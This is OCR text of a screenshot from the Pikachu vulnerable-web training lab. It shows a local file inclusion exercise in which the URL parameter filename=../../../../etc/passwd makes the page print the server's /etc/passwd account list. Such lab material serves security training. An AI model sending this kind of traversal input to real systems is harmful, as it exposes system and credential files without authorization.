 不安全 | 172.26.239.122/vul/fileinclude/fi_local.php?filename=../../../../etc/passwd&submit... A 9 H 登录
习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
file include > 本地文件包含 点一下提示~
which NBA player do you like?
-------------- 提交